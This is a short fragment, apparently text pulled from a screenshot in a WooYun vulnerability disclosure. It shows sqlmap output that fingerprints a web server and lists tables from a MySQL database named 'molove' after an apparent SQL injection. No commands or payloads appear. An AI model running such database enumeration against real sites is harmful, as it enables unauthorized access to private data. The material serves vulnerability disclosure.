 管理员: sqlmap
---
[19:42:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[19:42:09] [INFO] fetching tables for database: 'molove'
Database: molove
[40 tables]
+----------------+
| section        |
| adcps          |
| adcps_cat      |
| addr           |
| address        |
| article        |
| avatar         |
| catarticle     |
| category       |
| category_old   |
| ci_sessions    |
| commonword     |
| commonword_org |
| contact        |
| feedback       |
| gift           |
www.wooyun.org